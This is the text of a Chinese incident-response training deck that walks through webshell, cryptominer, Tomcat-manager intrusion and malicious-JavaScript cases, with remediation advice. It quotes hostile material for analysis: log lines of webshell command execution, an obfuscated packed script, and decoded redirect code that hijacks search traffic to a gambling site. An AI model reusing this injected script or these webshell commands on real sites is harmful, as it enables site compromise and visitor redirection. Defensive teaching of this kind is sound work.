
案例一
通查看“Sopport”账户进行查看发现该账户建立时间为2017/08/26最后登录时间为2017/10/05：
Notes:
通过查看系统发现该系统为2008R2并且没有打过补丁不排除是通过“永恒之蓝”漏洞或弱口令进入（通过了解之前该机器存在弱口令）。
通过对机器业务了解发现该机器运行了oracle与sqlserver和iis服务，因为客户也无法确定oracle和sqlserver管理密码所以无法判定数据库服务是否是存在弱口令，通过对iis网站目录进行扫描发现多个Webshell后门最早后门时间可以追溯到2014/10/17年：
通过对后门文件路径进行分析发现应该是通xxx.com网站的FCKeditor的模块进行上传。删除Webshell后发现IIS配置被破坏访问该服务器其他站点均可访问但是访问主站时会提示503错误，通过新建网站配置解决该问题但是访问时发现多个图片文件显示不正常通过排查发现网站目录下的upload文件被删除并且无法恢复。

Slide 48
案例一
（3）结论
最后清理后，统一查看网络连接、进程、等是否正常，提供相关处置建议。

Slide 49
案例二
（1）事件概述
某厂商外网服务器出现CPU异常，疑似挖矿程序病毒事件分析；

Slide 50

案例二
（2）事件分析
使用top查看到wnTKYG.noaes进程占用大量cpu资源，和ddg.2020可疑进程，wnTKYG.noaes为挖矿病毒主进程：

Slide 51

案例二
使用lsof查看对外连接情况，发现wnTKYG.noaes对218.248.40.X:8443和163.172.226.X.rev.poneytelecom.eu:443发起TCP外连请求；

Slide 52
案例二
使用ps查看挖矿程序进程，程序路径为/tmp/wnTKYg.noaes，被程序自身删除前已经加载到内存中，可进行挖矿操作：

Slide 53

案例二
ddg.2020为挖矿病毒守护和传播进程，从运行记录的时间戳得知该操作存在于 11月9日23时44分，攻击者已于该时间进入服务器：

Slide 54

案例二
使用lsof查看对外连接情况，发现ddg.2020对218.248.40.228:8443发起TCP外连请求：

Slide 55

案例二
查看定时任务，发现攻击者在计划任务中留下了定时启动脚本，删除挖矿程序后可通过每隔5分钟执行一次计划任务中的后门脚本重新下载启动；

Slide 56

案例二
云端i.sh脚本内容如下：

Slide 57

案例二
经后端人员反编译分析ddg样本后，发现此样本有弱口令爆破的功能，使用内置账户/口令字典，对ssh和rdp进行批量登录尝试，爆破成功后继续横向传播。该挖矿木马还可通过redis未授权访问漏洞进行传播：

Slide 58
案例二
（3）结论
中招服务器临时解决方案：
1.清除挖矿后台任务
2.终止挖矿进程
3.清理挖矿相关文件
4.防火墙上封禁挖矿样本下载和外连地址
Notes:
1.清除挖矿后台任务
linux下例如：
rm –rf /var/spool/cron/root
rm –rf /var/spool/cron/crontabs/root
windows下例如：
移除Microsoft.NET_Framework_NGENS挖矿服务
安装杀毒软件，进行全盘杀毒。
2.终止挖矿进程
linux下例如：
pkill AnXqV
pkill ddg.222
pkill ddg.2020
pkill wnTKYg
windows下例如：
停止Microsoft.NET_Framework_NGENS服务
3.清理挖矿相关文件
/tmp/wnTKYg.noaes
/tmp/ddg.2020
/root/.ddg/2020.db
/tmp/ddg.222
/tmp/AnXqV.yam
/tmp/AnXqV
/tmp/AnXqV.noaes等及 ~/.ssh/中未知授权
C:\Windows\debug\wk1xw
4.防火墙上封禁挖矿样本下载和外连地址：
218.248.40.228
163.172.207.69
163.172.226.131
163.172.226.201

Slide 59
案例二
相关处置建议：
1.修改操作系统用户密码，同时密码应严格使用复杂口令，避免密码的重用情况，避免规律性，定期进行修改；
2.加强访问控制策略，限制粒度达到端口级，如SSH、redis白名单策略，对于业务无需外网访问的情况下，禁止对外网直接提供访问；
3.开启登录事件检测，对大量登录失败的源IP进行登录限制，防止服务口令爆破；
4.开启SSH证书登录，避免直接使用密码进行登录，同时禁止root用户直接远程登录，对于需要root权限的操作，使用sudo等权限管理工具进行分配；
5.Redis数据库增加密码访问认证；
6.定期对系统日志进行备份，避免攻击者恶意删除相关日志文件，阻断溯源能力，同时加强日常安全巡查，防患于未然；

Slide 60

Web入侵案例
某单位网站被CNCERT通报，存在Webshell。
http://xxx/servlets/

Slide 61
Web入侵案例
查看Tomcat控制台日志Calalina.2016-07-19.log日志，发现存在可疑的日志信息。
查看Tomcat访问日志，localhost_access_log.20xx-0x-xx.txt
从时间、servlets路径、IP等作为线索分析日志。

Slide 62
Web入侵案例
Webshell部署
访问IP | 请求头 | 时间 | METHOD | URL | 状态码
110.90.61.182 | admin | [19/Jul/2016:17:13:51 | POST | /manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=821EBD0AD668243E65AF90210F02E9EE | 200
110.90.61.182 | - | [19/Jul/2016:17:14:02 | GET | /servlets/ | 200
110.90.61.182 | - | [19/Jul/2016:17:14:08 | POST | /servlets/? | 200
登录tomcat控制台
访问IP | 请求头 | 时间 | METHOD | URL | 状态码
110.90.61.182 | - | [19/Jul/2016:17:12:18 | GET | /manager/html | 401
110.90.61.182 | admin | [19/Jul/2016:17:13:05 | GET | /manager/html | 200

Slide 63
Web入侵案例
访问IP | 时间 | METHOD | URL | 状态码
110.90.61.182 | [19/Jul/2016:17:25:15 | GET | /servlets/?dir=D%3A%5C&cmd=ipconfig&btnCommand=Execute | 200
110.90.61.182 | [19/Jul/2016:18:23:09 | GET | /servlets/?dir=D%3A%5Cwuzhangai%5Capache-tomcat-7.0.47-wza%5Cwebapps%5Cservlets&cmd=net+user&btnCommand=Execute | 200
110.90.61.182 | [20/Jul/2016:10:16:54 | GET | /servlets/?dir=D%3A%5Cwuzhangai%5Capache-tomcat-7.0.47-wza%5Cwebapps%5Cservlets&cmd=net+user&btnCommand=Execute | 200
110.90.61.182 | [20/Jul/2016:11:17:23 | GET | /servlets/?dir=C%3A%5C&cmd=netstat+-ano&btnCommand=Execute | 200
110.90.61.182 | [20/Jul/2016:12:08:33 | GET | /servlets/?dir=D%3A%5Capache-tomcat-6.0.36-ssl-baosong%5Cconf&cmd=systeminfo&btnCommand=Execute | 200
110.90.61.182 | [20/Jul/2016:12:10:10 | GET | /servlets/?dir=D%3A%5Capache-tomcat-6.0.36-ssl-baosong%5Cconf&cmd=cpu+get+*&btnCommand=Execute | 200

Slide 64
Web入侵案例
判断黑客切换IP
首次攻击IP为110.90.61.182
另一IP为110.90.61.205
访问IP | 时间 | METHOD | URL | 状态码
110.90.61.205 | [20/Jul/2016:14:05:07 | GET | /servlets/?dir=C:\ | 200
110.90.61.205 | [20/Jul/2016:14:05:17 | GET | /servlets/?dir=C%3A%5CProgram+Files+%28x86%29%5C | 200

Slide 65
Web入侵案例
黑客删除漏洞，独占权限
删除Tomcat 控制台目录，防止别的黑客进入。
访问IP | 时间 | METHOD | URL | 状态码
110.90.61.205 | [20/Jul/2016:16:27:28 | GET | /servlets/?dir=D%3A%5Cwuzhangai%5Capache-tomcat-7.0.47-wza%5Cwebapps&cmd=rd%2Fs%2Fq+manager&btnCommand=Execute | 200

Slide 66

恶意JS案例
接到一客户反馈，网站被“挂马”了，现象是，直接在浏览器中输入域名，没问题，但通过百度搜索出来的网站，点击会跳转到博彩网站页面。

Slide 67
恶意JS案例
右键查看网站源代码在其中发现了如下代码
Notes:
<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l["\\c\\b\\2\\m\\i\\8\\j\\0"]["\\7\\3\\9\\0\\8"](\'\\g\\1\\2\\3\\9\\4\\0 \\0\\n\\4\\8\\d\\6\\0\\8\\k\\0\\5\\f\\e\\o\\e\\1\\2\\3\\9\\4\\0\\6 \\1\\3\\2\\d\\6\\t\\0\\0\\4\\1\\r\\5\\5\\7\\7\\7\\a\\q\\1\\1\\c\\s\\2\\a\\2\\b\\i\\5\\j\\p\\a\\f\\1\\6\\h\\g\\5\\1\\2\\3\\9\\4\\0\\h\');',30,30,'x74|x73|x63|x72|x70|x2f|x22|x77|x65|x69|x2e|x6f|x64|x3d|x61|x6a|x3c|x3e|x6d|x6e|x78|window|x75|x79|x76|x62|x67|x3a|x6c|x68'.split('|'),0,{}))
</script>
我们可以在chrome或者firefox中 使用alert或者console.log 去让js引擎去解析

Slide 68
恶意JS案例
最终发现是使用 windows.document.write 了一段js代码
https://www.gssdlc.com/nb.js
Nb.js内容
document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://www.444332.vip/?channel=P00142\";");
document.writeln("</script>");
Notes:
document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://www.444332.vip/?channel=P00142\";");
document.writeln("</script>");
检查referer是是否来自搜索引擎 如果是的话 就进行跳转

Slide 69
恶意JS案例
总结：
百度等搜索引擎过去的流量，请求数据包中的referrer携带了搜索引擎的信息，匹配了此JS，会跳转到https://www.444332.vip/?channel=P00142

Slide 70
谢谢，请提问题！

